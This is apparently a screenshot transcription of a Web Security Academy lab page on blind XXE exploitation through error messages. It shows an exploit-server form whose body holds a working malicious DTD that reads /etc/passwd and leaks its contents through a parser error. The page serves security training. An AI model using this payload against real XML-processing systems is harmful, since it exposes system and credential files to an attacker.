 Web Security
Academy
Exploiting blind XXE to retrieve data via error messages
Back to lab
Back to lab description
LAB Not solved
Craft a response
URL: https://exploit-0ad30036042c0dcd80ca523f017b0009.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Store
View exploit
Access log
激活 Windows
转到"设置"以激活 Windows。